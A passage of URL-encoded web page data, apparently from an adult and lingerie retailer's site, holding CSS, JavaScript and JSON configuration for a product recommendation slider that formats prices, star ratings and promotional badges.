gination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Deskt